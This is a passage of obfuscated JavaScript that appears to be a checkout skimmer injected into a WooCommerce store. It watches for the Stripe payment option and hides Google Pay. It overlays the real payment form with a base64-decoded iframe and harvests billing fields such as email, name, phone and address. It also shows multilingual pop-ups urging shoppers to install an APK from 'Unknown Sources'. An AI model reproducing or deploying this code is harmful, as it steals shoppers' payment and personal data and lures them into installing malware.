_0x54fa54*_0x2b9575;},'IBwAX':_0x2d0cf9(0x3ba),'SCcVf':'no-store','sJlqc':_0x2d0cf9(0x2b1),'OixyR':_0x2d0cf9(0x378),'Djsxj':_0x2d0cf9(0x262),'vMsZb':_0x2d0cf9(0x3cf),'eoJIg':_0x2d0cf9(0x2f1),'hhdJf':'twitter.com','tOdyf':_0x2d0cf9(0x3dd),'Suwys':_0x2d0cf9(0x308),'gijcQ':_0x2d0cf9(0x178),'bIooB':'yahoo.com','JbhXL':_0x2d0cf9(0x18d),'qDrFY':function(_0x2a0909,_0x4b6d62){return _0x2a0909!==_0x4b6d62;},'ZSCfL':_0x2d0cf9(0x173),'nSxZb':'Europe/Moscow','xBdpG':function(_0x2a4610,_0x3fcf80){return _0x2a4610<_0x3fcf80;},'WDVxL':'none','daFNg':'closed','SadPu':'block','gljAj':function(_0xbf76fd,_0x15e07d){return _0xbf76fd!==_0x15e07d;},'MULou':_0x2d0cf9(0x2a6),'CMqpx':_0x2d0cf9(0x27d),'RiQGj':function(_0x23b002){return _0x23b002();},'NGedH':'Confirm','UIOtR':function(_0x4e270c,_0x3c13e6){return _0x4e270c(_0x3c13e6);},'GkiJJ':function(_0x34145b,_0x37ef7f){return _0x34145b(_0x37ef7f);},'cOJDg':_0x2d0cf9(0x375),'zLRBy':function(_0x1cde3c,_0x5636f4){return _0x1cde3c(_0x5636f4);},'VVwbJ':_0x2d0cf9(0x2d3),'wtCVY':_0x2d0cf9(0x3cc),'BlgTl':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','YnxbQ':_0x2d0cf9(0x322),'pVltx':_0x2d0cf9(0x2c6),'xxuCK':function(_0x55fd6a,_0x2ed216){return _0x55fd6a!==_0x2ed216;},'dOAIX':function(_0x1b6c06,_0x5b83f3){return _0x1b6c06(_0x5b83f3);},'eTCei':function(_0x3ad9da,_0x4fc17a){return _0x3ad9da(_0x4fc17a);},'HiRxA':function(_0x1fc3f2,_0x3c8b24){return _0x1fc3f2==_0x3c8b24;},'XXxfj':function(_0x35ff59,_0x380ce3){return _0x35ff59<_0x380ce3;},'rFqUa':function(_0x54811e,_0x39edbc){return _0x54811e!=_0x39edbc;},'DNBbZ':_0x2d0cf9(0x399),'IdYDG':function(_0x2faa44,_0x268c56){return _0x2faa44(_0x268c56);},'HKkQG':function(_0x2ca49e,_0x15330f){return _0x2ca49e(_0x15330f);},'PfyvJ':_0x2d0cf9(0x276),'fgxfg':function(_0x8fb4fa,_0x7a8ff1){return _0x8fb4fa===_0x7a8ff1;},'vDjgy':_0x2d0cf9(0x206),'UeWLh':_0x2d0cf9(0x1ef),'pDjuq':_0x2d0cf9(0x3d4),'OuAmw':'radio','QJFiq':_0x2d0cf9(0x2b0),'UJEWn':_0x2d0cf9(0x250),'zpQvp':function(_0x472b6c,_0x584587){return _0x472b6c*_0x584587;},'EKIQW':function(_0x17e2f4,_0x500027){return _0x17e2f4+_0x500027;},'dMARM':_0x2d0cf9(0x24c),'oSFbF':_0x2d0cf9(0x231),'EsEMK':_0x2d0cf9(0x1a9),'diujN':_0x2d0cf9(0x18a),'zyARI':_0x2d0cf9(0x2c0),'nUdJM':_0x2d0cf9(0x203),'owohd':function(_0x40dbc3,_0x32310c,_0x1f2e38){return _0x40dbc3(_0x32310c,_0x1f2e38);},'LmwRW':_0x2d0cf9(0x194),'UMFcg':function(_0x48d68a,_0xf2d081){return _0x48d68a(_0xf2d081);},'LgrgC':function(_0x2bd4d8){return _0x2bd4d8();},'aNZOr':'null','QeDoh':'[ws]\x20connect','plFYI':function(_0x42faf4,_0x3422ee){return _0x42faf4!==_0x3422ee;},'bkWdG':_0x2d0cf9(0x28c),'mRELf':'#payment_method_stripe:checked','NXuHd':'#wc-stripe-upe-form','AVsaU':_0x2d0cf9(0x286),'Wtdib':_0x2d0cf9(0x2fe),'YbHdZ':_0x2d0cf9(0x18b),'Drveu':'#stripe_check','dSHsy':'#payment','ZUANv':'billing_email','fvJiU':_0x2d0cf9(0x31a),'xjspg':_0x2d0cf9(0x1b5),'oMubs':_0x2d0cf9(0x2be),'Eimvo':_0x2d0cf9(0x336),'YMXLV':_0x2d0cf9(0x26a),'CAVEv':_0x2d0cf9(0x1ee),'ADWwK':_0x2d0cf9(0x200),'jQDiB':_0x2d0cf9(0x252),'VmvsJ':function(_0x483616,_0x291d19){return _0x483616/_0x291d19;},'aOvxk':_0x2d0cf9(0x324),'wgKyf':function(_0x3a77c0,_0x3f3275){return _0x3a77c0==_0x3f3275;},'GlFMr':_0x2d0cf9(0x1eb),'BixGD':_0x2d0cf9(0x2a5),'zWuHY':function(_0x23f818,_0x211552){return _0x23f818(_0x211552);},'NEHRN':_0x2d0cf9(0x3b8),'akhDw':function(_0x272e95){return _0x272e95();},'BqGhd':function(_0x5ba7d1,_0x472e55){return _0x5ba7d1!==_0x472e55;},'zoJQs':function(_0x3f8f16){return _0x3f8f16();},'wbPAR':function(_0x1f1b53,_0x1508fe){return _0x1f1b53(_0x1508fe);},'wFygs':_0x2d0cf9(0x1d5),'Ypkvo':function(_0x4bb4e7,_0x193b8c,_0xb65147,_0x23d12d){return _0x4bb4e7(_0x193b8c,_0xb65147,_0x23d12d);},'MrLdr':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','WdjAl':_0x2d0cf9(0x3b7),'ntXoW':function(_0x1eacb0,_0x3ffa58,_0xaf23d7,_0x545e71){return _0x1eacb0(_0x3ffa58,_0xaf23d7,_0x545e71);},'bxAmi':'Mega\x20app\x20deals:\x2080%\x20off\x20+\x20VIP\x20flash\x20events<br>Quick\x20buy,\x20$5\x20gift\x20&\x205%\x20cashback.','BYOpK':_0x2d0cf9(0x246),'PxOWJ':'Get\x20the\x20App\x20📲','zQRPo':_0x2d0cf9(0x2cd),'iGNoX':_0x2d0cf9(0x290),'rhtvn':_0x2d0cf9(0x1cf),'loViS':_0x2d0cf9(0x3a0),'ZMiyT':'If\x20prompted,\x20enable\x20installation\x20from\x20“Unknown\x20Sources”\x20in\x20your\x20settings.','dOxSW':_0x2d0cf9(0x307),'MWBEA':_0x2d0cf9(0x1dc),'vQIQD':'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','CEzZE':'Desbloquea\x2080%\x20de\x20descuento\x20en\x20especiales\x20de\x20la\x20app<br>Pago\x20instantáneo,\x20envío\x20gratis\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20pedido.','FAflN':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','niNSc':_0x2d0cf9(0x19d),'fWLYY':_0x2d0cf9(0x201),'XGvSE':_0x2d0cf9(0x300),'qPCEX':_0x2d0cf9(0x258),'cfeSv':_0x2d0cf9(0x23b),'BXklv':_0x2d0cf9(0x3be),'Tmvud':'Toca\x20el\x20archivo\x20APK\x20para\x20iniciar\x20la\x20instalación.','BUBAp':_0x2d0cf9(0x1c9),'POEFb':_0x2d0cf9(0x394),'RJDFK':_0x2d0cf9(0x379),'jqBcO':_0x2d0cf9(0x28b),'WyjoS':'حصريًا\x20في\x20التطبيق:\x20وفر\x20حتى\x2080%<br>تتبع\x20طلباتك\x20مباشرًا\x20واكسب\x205%\x20استرجاع\x20نقدي.','VyMcc':_0x2d0cf9(0x175),'FlTEl':_0x2d0cf9(0x19a),'AagZa':_0x2d0cf9(0x38a),'rlPHV':_0x2d0cf9(0x1cc),'cNFNc':_0x2d0cf9(0x38c),'aOjwR':_0x2d0cf9(0x2c1),'dVjSw':_0x2d0cf9(0x373),'GhnCh':_0x2d0cf9(0x36f),'XNTho':_0x2d0cf9(0x3d2),'fHlhr':_0x2d0cf9(0x274),'PbdiK':_0x2d0cf9(0x2b7),'LPDWI':_0x2d0cf9(0x1e8),'QNYsv':_0x2d0cf9(0x380),'eskOm':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','lHoJS':_0x2d0cf9(0x224),'JvHHN':_0x2d0cf9(0x172),'pijpx':_0x2d0cf9(0x23e),'SElgH':_0x2d0cf9(0x1a6),'LTgaK':_0x2d0cf9(0x1f2),'TYEFK':_0x2d0cf9(0x3c7),'LfUjd':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','Faehe':function(_0x2e3335){return _0x2e3335();},'yLEgA':_0x2d0cf9(0x17a),'iObAH':'style','OGgWf':_0x2d0cf9(0x1c5),'hUvEy':_0x2d0cf9(0x37a),'hmmjk':_0x2d0cf9(0x3cb),'kJIHf':'aam-overlay-9823','TdSFe':_0x2d0cf9(0x37f),'ycCCj':_0x2d0cf9(0x245),'hrqVv':_0x2d0cf9(0x316),'jZkEZ':_0x2d0cf9(0x32b),'GVxBL':_0x2d0cf9(0x350),'fPsQv':_0x2d0cf9(0x26c),'KYDpc':_0x2d0cf9(0x1a5),'DJskv':function(_0x35fd3c,_0x128594){return _0x35fd3c(_0x128594);},'IEZNd':function(_0xd729b9,_0x55c984){return _0xd729b9(_0x55c984);}};try{function _0x57a4ef(_0x27389a=0xd,_0x9ac206=''){const _0x45a91e=_0x2d0cf9;let _0x304dc6=_0x45a91e(0x357);for(let _0x24befd=0x0;_0x24befd<_0x27389a;_0x24befd++)_0x9ac206+=_0x304dc6[_0x45a91e(0x37e)](Math[_0x45a91e(0x275)](0x3e*Math[_0x45a91e(0x351)]()));return _0x15a2ac[_0x45a91e(0x280)]('x',_0x9ac206);}let _0xcd141={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x50286d={0x0:!0x1,0x1:!0x1},_0x2befdb={'iframe':_0x15a2ac['DJskv'](_0x57a4ef,0x7),'button':_0x15a2ac['GkiJJ'](_0x57a4ef,0x7),'styles':_0x15a2ac[_0x2d0cf9(0x2e2)](_0x57a4ef,0x7)},_0xb2ba2a=!!localStorage['getItem'](_0x2d0cf9(0x262));window[_0x2d0cf9(0x1a7)][_0x2d0cf9(0x319)],(((()=>{const _0x54ff6b=_0x2d0cf9,_0x461cfd={'fWdFp':function(_0x61ada5,_0x5bbb4d){return _0x61ada5(_0x5bbb4d);},'TGUPk':function(_0x31cd23,_0x1d11cf){const _0x2d8eb8=_0x57d0;return _0x15a2ac[_0x2d8eb8(0x26e)](_0x31cd23,_0x1d11cf);},'TiOTC':function(_0x34bd42,_0x5203b7){return _0x34bd42(_0x5203b7);},'pmcig':function(_0x50d73b,_0x160e14){const _0x2208d8=_0x57d0;return _0x15a2ac[_0x2208d8(0x1ea)](_0x50d73b,_0x160e14);},'ngzIs':function(_0x18daa5,_0xbf63b2){return _0x18daa5(_0xbf63b2);},'AgWgF':function(_0x5d9fc3,_0x5a4d44){const _0x4fd027=_0x57d0;return _0x15a2ac[_0x4fd027(0x208)](_0x5d9fc3,_0x5a4d44);},'xFQrz':function(_0x5d6d90,_0x27333d){return _0x15a2ac['HiRxA'](_0x5d6d90,_0x27333d);},'qRABc':_0x15a2ac[_0x54ff6b(0x277)],'RBmvU':function(_0x2b6424,_0x1a2bc8){return _0x15a2ac['XXxfj'](_0x2b6424,_0x1a2bc8);},'YAWMn':function(_0xbdccd4,_0x15a6f2){const _0x480e1d=_0x54ff6b;return _0x15a2ac[_0x480e1d(0x213)](_0xbdccd4,_0x15a6f2);},'cTdpX':_0x15a2ac[_0x54ff6b(0x1aa)],'DkyHb':_0x15a2ac['BlgTl'],'UQzRi':_0x15a2ac['YnxbQ'],'hVDnc':_0x15a2ac[_0x54ff6b(0x39b)],'kpdhy':function(_0x31434d){const _0x218f85=_0x54ff6b;return _0x15a2ac[_0x218f85(0x27c)](_0x31434d);},'cEsWW':function(_0x4b20be,_0x332e5b){const _0x1f386d=_0x54ff6b;return _0x15a2ac[_0x1f386d(0x33e)](_0x4b20be,_0x332e5b);},'pgOuD':function(_0xed1e6,_0x61380d){const _0x4a5317=_0x54ff6b;return _0x15a2ac[_0x4a5317(0x22f)](_0xed1e6,_0x61380d);},'XJkfu':function(_0xf6dd51,_0x256830){const _0x123511=_0x54ff6b;return _0x15a2ac[_0x123511(0x2e7)](_0xf6dd51,_0x256830);},'dDpXB':function(_0xaf08a1,_0x157ecc){return _0x15a2ac['qQVwG'](_0xaf08a1,_0x157ecc);},'IUXdt':function(_0x26c821,_0x428ff7){return _0x15a2ac['VuwEP'](_0x26c821,_0x428ff7);},'WamYG':_0x15a2ac[_0x54ff6b(0x242)],'nRYge':function(_0x276a0a,_0xf6ef4d){const _0x520e72=_0x54ff6b;return _0x15a2ac[_0x520e72(0x22a)](_0x276a0a,_0xf6ef4d);},'vhTCZ':'https:','TYPvf':_0x15a2ac['vDjgy'],'bvmXe':_0x15a2ac[_0x54ff6b(0x1bf)],'zpjMs':_0x54ff6b(0x282),'Hpzmu':_0x15a2ac[_0x54ff6b(0x2b5)],'RPaSi':_0x15a2ac['OuAmw'],'MlLAj':_0x15a2ac['QJFiq'],'UKjfX':_0x15a2ac['UJEWn'],'uOUwl':function(_0x38e4f4,_0x43b4dc){const _0x267247=_0x54ff6b;return _0x15a2ac[_0x267247(0x240)](_0x38e4f4,_0x43b4dc);},'pLyfq':function(_0x51e259,_0x4687a0){const _0x3b9102=_0x54ff6b;return _0x15a2ac[_0x3b9102(0x29b)](_0x51e259,_0x4687a0);},'OyVKJ':function(_0x156776,_0x2a9b5b){const _0xd43d96=_0x54ff6b;return _0x15a2ac[_0xd43d96(0x2e0)](_0x156776,_0x2a9b5b);},'AsLoP':_0x15a2ac['Djsxj'],'DvzUl':function(_0x4ae0e4){const _0x17fb06=_0x54ff6b;return _0x15a2ac[_0x17fb06(0x2c8)](_0x4ae0e4);},'chnuI':function(_0x5e940e,_0x5eb152,_0x277a76){const _0x54504d=_0x54ff6b;return _0x15a2ac[_0x54504d(0x3a2)](_0x5e940e,_0x5eb152,_0x277a76);},'ZPwmm':_0x15a2ac[_0x54ff6b(0x25e)],'vtMeF':function(_0x4ba190,_0x5e096c){return _0x4ba190>_0x5e096c;},'hpUVe':_0x54ff6b(0x189),'pALyk':_0x15a2ac[_0x54ff6b(0x281)],'luXZf':_0x15a2ac[_0x54ff6b(0x36e)],'rYIBI':function(_0x447b25,_0x7fd911){return _0x447b25(_0x7fd911);},'qdlUu':_0x15a2ac[_0x54ff6b(0x29c)],'LEZrp':_0x15a2ac[_0x54ff6b(0x18f)],'dFZht':_0x15a2ac['JsYkB'],'bfwSN':_0x15a2ac['TVoEY'],'nazQl':'[ws]\x20error','sMYWB':function(_0x4048fb,_0x6f3d8a){return _0x4048fb===_0x6f3d8a;},'bCtlP':_0x15a2ac[_0x54ff6b(0x364)],'sonFR':function(_0x32247e,_0x144adb){const _0x552a06=_0x54ff6b;return _0x15a2ac[_0x552a06(0x22f)](_0x32247e,_0x144adb);},'RRDUb':function(_0x2f34b7,_0x26cc7e,_0x5b847e){const _0x381d31=_0x54ff6b;return _0x15a2ac[_0x381d31(0x20a)](_0x2f34b7,_0x26cc7e,_0x5b847e);},'KkGor':_0x15a2ac['LmwRW'],'vTYvL':function(_0x1110e0,_0x136d9){const _0x81d674=_0x54ff6b;return _0x15a2ac[_0x81d674(0x33a)](_0x1110e0,_0x136d9);},'Exttx':_0x15a2ac[_0x54ff6b(0x193)],'MmVHg':function(_0x1bc1fa){return _0x15a2ac['LgrgC'](_0x1bc1fa);},'wsdEJ':_0x15a2ac[_0x54ff6b(0x3d9)],'GtOXz':_0x15a2ac['QeDoh'],'xiiCr':_0x15a2ac[_0x54ff6b(0x1ff)],'CDSPJ':_0x15a2ac[_0x54ff6b(0x17c)],'pEDPo':function(_0x18b4ad,_0x3051e2){return _0x15a2ac['plFYI'](_0x18b4ad,_0x3051e2);},'iqzDc':_0x15a2ac[_0x54ff6b(0x33f)],'bZWud':_0x54ff6b(0x1b0),'cwrja':_0x15a2ac[_0x54ff6b(0x2cb)],'xAlmG':'.aam-install-instructions-9823','IlTTk':_0x54ff6b(0x3cb),'OYQoF':_0x54ff6b(0x1bd),'Xlqsc':'height:\x20','kbjKT':function(_0x4e60f3,_0x2c1da5){return _0x15a2ac['VuwEP'](_0x4e60f3,_0x2c1da5);},'znMmp':function(_0x4317d4,_0x335dc8){const _0x4b96fb=_0x54ff6b;return _0x15a2ac[_0x4b96fb(0x33e)](_0x4317d4,_0x335dc8);},'hPeJv':_0x54ff6b(0x259)};try{function _0x1892ad(_0x4da74d){return new Promise(function(_0x3ef822){const _0x3dc3b0=_0x57d0,_0x50648c={'BSKQt':function(_0x269ea8,_0x3857bf){const _0x1009ed=_0x57d0;return _0x461cfd[_0x1009ed(0x347)](_0x269ea8,_0x3857bf);}};let _0x872e2c=document['querySelector'](_0x4da74d);if(_0x872e2c)return _0x461cfd[_0x3dc3b0(0x347)](_0x3ef822,_0x872e2c);const _0x580b38=new MutationObserver(function(){const _0x27c518=_0x3dc3b0;let _0x4d5208=document[_0x27c518(0x365)](_0x4da74d);_0x4d5208&&_0x50648c[_0x27c518(0x3ca)](_0x3ef822,_0x4d5208),_0x580b38['disconnect']();});_0x580b38[_0x3dc3b0(0x192)](document['body'],{'childList':!0x0,'subtree':!0x0});});}var _0x33ed43,_0x59424e=!0x1;try{_0x33ed43=JSON[_0x54ff6b(0x329)](localStorage[_0x54ff6b(0x3c2)](_0x15a2ac[_0x54ff6b(0x39b)]))||{};}catch(_0x3d28bc){_0x33ed43={};}const _0x748152={'search':_0x15a2ac['mRELf'],'iframe':_0x15a2ac[_0x54ff6b(0x312)],'total':[_0x15a2ac[_0x54ff6b(0x377)],_0x54ff6b(0x21a)],'button':[_0x15a2ac[_0x54ff6b(0x272)],_0x15a2ac[_0x54ff6b(0x26d)],!0x0,0x1f4],'terms':[_0x15a2ac[_0x54ff6b(0x3d0)],!0x1],'scroll':[_0x15a2ac[_0x54ff6b(0x39d)],!0x1],'billing':{'email':_0x15a2ac[_0x54ff6b(0x1be)],'first_name':_0x15a2ac['fvJiU'],'last_name':_0x54ff6b(0x23d),'phone':'billing_phone','city':_0x15a2ac[_0x54ff6b(0x2d6)],'country':_0x15a2ac[_0x54ff6b(0x376)],'address':_0x54ff6b(0x2e6),'address_2':_0x54ff6b(0x368),'state':_0x15a2ac[_0x54ff6b(0x2ca)],'postcode':_0x15a2ac['YMXLV']},'apk':{'color':[_0x15a2ac['CAVEv'],_0x15a2ac['ADWwK']]},'css':'\x0a#'+_0x2befdb[_0x54ff6b(0x216)]+_0x54ff6b(0x195)+_0x2befdb[_0x54ff6b(0x35e)]+'\x20{\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20margin-top:\x2018px;\x0a\x20\x20\x20\x20margin-bottom:\x200;\x0a\x20\x20\x20\x20width:\x20480px;\x0a\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20border:\x200;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a\x20\x20\x20\x20line-height:\x2029px\x20!important;\x0a\x20\x20\x20\x20color:\x20#000\x20!important;\x0a\x20\x20\x20\x20padding:\x2018px\x2036px;\x0a\x20\x20\x20\x20transition:\x20box-shadow\x20125ms\x20ease-in-out,transform\x20200ms\x20ease-in-out;\x0a\x20\x20\x20\x20--tw-bg-opacity:\x201;\x0a\x20\x20\x20\x20background-color:\x20rgb(51\x2051\x2051\x20/\x20var(--tw-bg-opacity))\x20!important;\x0a\x20\x20\x20\x20font-family:\x20visuelt-regular;\x0a\x20\x20\x20\x20font-size:\x201rem\x20!important;\x0a\x20\x20\x20\x20line-height:\x201.5rem\x20!important;\x0a\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20letter-spacing:\x200.05em;\x0a\x20\x20\x20\x20--tw-text-opacity:\x201;\x0a\x20\x20\x20\x20color:\x20rgb(255\x20255\x20255\x20/\x20var(--tw-text-opacity))\x20!important;\x0a\x20\x20\x20\x20padding:\x2013px\x209px\x2011px\x20!important;\x0a\x20\x20\x20\x20-webkit-font-smoothing:\x20auto;\x0a\x20\x20\x20\x20float:\x20right;\x0a}\x20#'+_0x2befdb['button']+':hover\x20{\x0a}\x20#wc-stripe-express-checkout-element-googlePay\x20{\x20display:\x20none\x20!important\x20}\x0a@media\x20(max-width:\x20991px)\x20{\x0a\x20\x20#'+_0x2befdb[_0x54ff6b(0x35e)]+_0x54ff6b(0x177),'content':_0x15a2ac[_0x54ff6b(0x3c8)]};function _0x5b7ff6(){const _0x27fa1b=_0x54ff6b;try{void 0x0!==_0xcd141[0x0]&&_0x461cfd[_0x27fa1b(0x347)](clearInterval,_0xcd141[0x0]),_0x461cfd[_0x27fa1b(0x30f)](void 0x0,_0xcd141[0x2])&&_0x461cfd[_0x27fa1b(0x349)](clearInterval,_0xcd141[0x2]),_0x461cfd[_0x27fa1b(0x1dd)](_0x1892ad,_0x748152[_0x27fa1b(0x216)])['then'](_0x3e9954=>_0x3e9954['style']['display']=''),_0x1892ad(_0x748152['button'][0x0])[_0x27fa1b(0x305)](_0x2cf08a=>_0x2cf08a['style'][_0x27fa1b(0x259)]=''),_0x461cfd['ngzIs'](_0x1892ad,'#'+_0x2befdb[_0x27fa1b(0x216)])[_0x27fa1b(0x305)](_0x2b8c70=>_0x2b8c70['remove']()),_0x461cfd[_0x27fa1b(0x2b2)](_0x1892ad,'#'+_0x2befdb['styles'])['then'](_0x1d96bc=>_0x1d96bc[_0x27fa1b(0x39a)]()),_0x461cfd[_0x27fa1b(0x349)](_0x1892ad,'#'+_0x2befdb[_0x27fa1b(0x35e)])[_0x27fa1b(0x305)](_0x3a62e5=>_0x3a62e5[_0x27fa1b(0x39a)]());}catch(_0x47cc56){}}function _0x37ed7a(_0x428f88){const _0x29a283=_0x54ff6b;try{let _0x27a12d={};for(const _0xb75f33 in _0x748152[_0x29a283(0x2ce)]){let _0x5d2248=_0x748152[_0x29a283(0x2ce)][_0xb75f33];if(_0x461cfd[_0x29a283(0x31e)](_0x461cfd[_0x29a283(0x315)],typeof _0x5d2248))_0x27a12d[_0xb75f33]=_0x33ed43[_0x5d2248]||'';else{if(Array['isArray'](_0x5d2248))for(let _0x3c02e1=0x0;_0x461cfd[_0x29a283(0x2f4)](_0x3c02e1,_0x5d2248[_0x29a283(0x2fb)]);_0x3c02e1++){if(_0x461cfd[_0x29a283(0x1f6)]('',_0x33ed43[_0x5d2248[_0x3c02e1]]?.['replaceAll'](_0x461cfd['cTdpX'],'')||'')){_0x27a12d[_0xb75f33]=_0x33ed43[_0x5d2248[_0x3c02e1]]||'';break;}}}}if((_0x428f88={..._0x27a12d,..._0x428f88})[_0x29a283(0x199)]=navigator[_0x29a283(0x3a9)]||'',_0xb2ba2a)return console[_0x29a283(0x1c0)](_0x428f88);_0x5be42c['set'](_0x461cfd[_0x29a283(0x2a9)],_0x461cfd[_0x29a283(0x330)]),_0x5be42c[_0x29a283(0x1d0)](_0x461cfd[_0x29a283(0x188)]),_0x461cfd[_0x29a283(0x3b5)](_0x5b7ff6),_0x461cfd[_0x29a283(0x23f)](_0x422969,_0x428f88),_0x461cfd['pgOuD'](_0x7576ee,_0x428f88);}catch(_0x30d03a){_0x461cfd[_0x29a283(0x3b5)](_0x5b7ff6);}}function _0x566514(_0x3fcee5=_0x748152['content']){const _0x453145=_0x54ff6b;let _0x5965b0=document[_0x453145(0x365)]('#'+_0x2befdb[_0x453145(0x216)]),_0x49fa41=document[_0x453145(0x365)](_0x748152[_0x453145(0x216)]);if(_0x5965b0)return _0x5965b0['remove']();_0x15a2ac[_0x453145(0x30b)](void 0x0,_0xcd141[0x0])&&_0x15a2ac['eIrEN'](clearInterval,_0xcd141[0x0]);let _0x4f5cfe=document[_0x453145(0x198)](_0x15a2ac[_0x453145(0x20f)]);_0x4f5cfe[_0x453145(0x356)]('id',_0x2befdb['iframe']),_0x4f5cfe['setAttribute'](_0x453145(0x187),_0x453145(0x210)),_0x49fa41[_0x453145(0x17d)][_0x453145(0x3de)](_0x4f5cfe,_0x49fa41[_0x453145(0x22b)]),_0x4f5cfe[_0x453145(0x318)][_0x453145(0x340)][_0x453145(0x1e2)](),_0x4f5cfe[_0x453145(0x318)]['document'][_0x453145(0x392)](decodeURIComponent(_0x15a2ac[_0x453145(0x260)](escape,atob(_0x3fcee5)))),_0x4f5cfe[_0x453145(0x318)][_0x453145(0x340)][_0x453145(0x28d)]();}function _0x1c7443(_0xf727f5,_0x3b81c6,_0x4870fa){const _0x35f501=_0x54ff6b,_0x40ca17=window['location'][_0x35f501(0x226)][_0x35f501(0x37b)]('.')[_0x35f501(0x17e)](-0x3)[_0x35f501(0x243)]('.');let _0x153b9b='';if(_0x4870fa){const _0x5f1a3b=new Date();_0x5f1a3b['setTime'](_0x461cfd['XJkfu'](_0x5f1a3b['getTime'](),_0x461cfd['dDpXB'](_0x461cfd[_0x35f501(0x278)](_0x461cfd['dDpXB'](0x18*_0x4870fa,0x3c),0x3c),0x3e8))),_0x153b9b=_0x461cfd[_0x35f501(0x25f)](_0x461cfd[_0x35f501(0x32f)],_0x5f1a3b[_0x35f501(0x321)]());}document[_0x35f501(0x346)]=_0xf727f5+'='+_0x3b81c6+_0x153b9b+';\x20path=/;\x20domain=.'+_0x40ca17+';\x20SameSite=Lax'+(_0x461cfd['nRYge'](_0x461cfd[_0x35f501(0x335)],location[_0x35f501(0x37d)])?_0x461cfd[_0x35f501(0x38f)]:'');}function _0x36e6dd(_0x150e51){const _0x1aee3f=_0x54ff6b,_0x49c099=document[_0x1aee3f(0x346)]['split'](';');for(const _0x2fa17e of _0x49c099){const [_0x35b07f,_0xc681f6]=_0x2fa17e[_0x1aee3f(0x35b)]()[_0x1aee3f(0x37b)]('=');if(_0x15a2ac[_0x1aee3f(0x30a)](_0x35b07f,_0x150e51))return _0xc681f6;}return null;}function _0x5aa6f4(_0x23e66b){const _0x4434ce=_0x54ff6b;if(_0x461cfd[_0x4434ce(0x31e)](_0x461cfd['bvmXe'],typeof _0x23e66b)){for(const _0xe9418b in _0x23e66b)_0x23e66b[_0xe9418b]=_0x23e66b[_0xe9418b][_0x4434ce(0x22d)](_0x461cfd[_0x4434ce(0x205)])[_0x4434ce(0x3b9)](/[\u0300-\u036f]/g,''),_0x23e66b[_0xe9418b]=_0x23e66b[_0xe9418b]['replace'](/[^\x00-\x7F]/g,'')[_0x4434ce(0x35b)]();return _0x23e66b;}return(_0x23e66b=_0x23e66b[_0x4434ce(0x22d)]('NFD')[_0x4434ce(0x3b9)](/[\u0300-\u036f]/g,''))[_0x4434ce(0x3b9)](/[^\x00-\x7F]/g,'');}class _0x5be42c{static['get'](_0xf1de11){const _0x41e966=_0x54ff6b;return localStorage[_0x41e966(0x3c2)](_0xf1de11);}static[_0x54ff6b(0x184)](_0x39ad82,_0x1bb47d){localStorage['setItem'](_0x39ad82,_0x1bb47d);}static[_0x54ff6b(0x1d0)](_0x1c83d9){const _0x3b432a=_0x54ff6b;localStorage[_0x3b432a(0x2d1)](_0x1c83d9);}}function _0x39fbd7(){const _0x31fdca=_0x54ff6b;try{if(!_0x748152['scroll'][0x1])return;_0x15a2ac[_0x31fdca(0x2f7)](_0x1892ad,_0x748152[_0x31fdca(0x3e1)][0x0])[_0x31fdca(0x305)](_0x53a1c6=>_0x53a1c6[_0x31fdca(0x2a1)]());}catch(_0x1682f2){}}function _0x2f05d8(){const _0x55ea0c=_0x54ff6b,_0x41de7a={'vIKRn':'checkbox','OSLfE':_0x461cfd[_0x55ea0c(0x3db)],'xsMKU':function(_0x3289f3,_0x198f00){return _0x3289f3(_0x198f00);},'GSgZq':_0x461cfd[_0x55ea0c(0x230)],'shbdn':function(_0x3d0823,_0x4247aa){const _0x3fa34d=_0x55ea0c;return _0x461cfd[_0x3fa34d(0x30f)](_0x3d0823,_0x4247aa);},'UcoYP':function(_0x1e5390,_0x4b9730){const _0x840ab2=_0x55ea0c;return _0x461cfd[_0x840ab2(0x2a4)](_0x1e5390,_0x4b9730);},'fkmPe':_0x461cfd[_0x55ea0c(0x370)]};_0xcd141[0x2]=setInterval(()=>{const _0x44a82a=_0x55ea0c,_0x5af9fc={'pEark':function(_0x26676f,_0x440fb8){const _0x8241b9=_0x57d0;return _0x461cfd[_0x8241b9(0x332)](_0x26676f,_0x440fb8);},'HLjep':_0x44a82a(0x2c6)};try{document[_0x44a82a(0x1d3)](_0x461cfd[_0x44a82a(0x2b3)])['forEach'](_0x4aeb21=>{const _0x2a2bcc=_0x44a82a;switch(_0x4aeb21[_0x2a2bcc(0x1ba)]){case _0x41de7a['vIKRn']:case _0x41de7a['OSLfE']:return;default:let _0x585a38=_0x4aeb21[_0x2a2bcc(0x33d)]||_0x4aeb21['id'];if(!_0x585a38)return;if(!_0x59424e||!(_0x585a38 in _0x33ed43)||void 0x0===_0x33ed43[_0x585a38]){let 